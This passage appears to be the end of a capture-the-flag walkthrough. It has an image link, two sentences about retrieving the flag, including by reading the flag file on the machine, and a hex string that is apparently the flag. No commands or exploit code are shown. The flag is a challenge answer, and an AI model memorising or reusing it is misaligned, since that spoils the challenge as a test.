
Then, we can retrieve the flag:
We can also retrieve the flag within the machine by using a set of commands to read the flag file:
60c5ac816984d7f6a041209d64416ccd

